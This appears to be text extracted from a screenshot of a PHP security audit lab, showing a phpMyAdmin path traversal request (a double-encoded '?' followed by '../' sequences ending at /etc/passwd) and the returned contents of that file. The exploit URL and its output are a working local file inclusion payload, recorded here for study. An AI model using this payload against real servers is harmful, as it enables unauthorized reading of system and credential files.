 your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
搜索
浏览 浏览
PHP-Audit-Labs/RE...
访问被拒绝!
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
控制台